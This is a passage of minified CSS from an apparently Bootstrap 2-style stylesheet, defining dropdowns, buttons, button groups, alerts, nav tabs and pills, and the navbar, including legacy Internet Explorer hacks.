false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px
19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px
10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0
6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#005aa8;background-image:-moz-linear-gradient(top, #0070a8, #0038a8);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#0038a8));background-image:-webkit-linear-gradient(top, #0070a8, #0038a8);background-image:-o-linear-gradient(top, #0070a8, #0038a8);background-image:linear-gradient(to bottom, #0070a8, #0038a8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8', endColorstr='#ff0038a8', GradientType=0);border-color:#0038a8 #0038a8 #001e5c;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#0038a8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#0038a8;*background-color:#002f8f}.btn-primary:active,.btn-primary.active{background-color:#002775 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top, #ee5f5b, #bd362f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));background-image:-webkit-linear-gradient(top, #ee5f5b, #bd362f);background-image:-o-linear-gradient(top, #ee5f5b, #bd362f);background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top, #62c462, #51a351);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));background-image:-webkit-linear-gradient(top, #62c462, #51a351);background-image:-o-linear-gradient(top, #62c462, #51a351);background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top, #5bc0de, #2f96b4);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));background-image:-webkit-linear-gradient(top, #5bc0de, #2f96b4);background-image:-o-linear-gradient(top, #5bc0de, #2f96b4);background-image:linear-gradient(to bottom, #5bc0de, #2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top, #444, #222);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));background-image:-webkit-linear-gradient(top, #444, #222);background-image:-o-linear-gradient(top, #444, #222);background-image:linear-gradient(to bottom, #444, #222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#0070a8;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#003d5c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#0038a8}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn
.caret{margin-top:8px;margin-left:0}.btn-large
.caret{margin-top:6px}.btn-large
.caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small
.caret{margin-top:8px}.dropup .btn-large
.caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse
.caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px
35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px
solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert
h4{color:#8a6d3b}.alert
h4{margin:0}.alert
.close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success
h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error
h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info
h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px
15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#0070a8}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list
.divider{*width:100%;height:1px;margin:9px
1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px
solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#0070a8}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px
solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle
.caret{border-top-color:#0070a8;border-bottom-color:#0070a8;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus
.caret{border-top-color:#003d5c;border-bottom-color:#003d5c}.nav-tabs .dropdown-toggle
.caret{margin-top:8px}.nav .active .dropdown-toggle
.caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle
.caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus
.caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top, #ffffff, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #ffffff, #f2f2f2);background-image:-o-linear-gradient(top, #ffffff, #f2f2f2);background-image:linear-gradient(to bottom, #ffffff, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);border:1px
solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar
.container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar
.brand{float:left;display:block;padding:10px
20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0
9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form
.checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form
.btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend
input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px
14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar
.nav{position:relative;left:0;display:block;float:left;margin:0
10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px
15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle
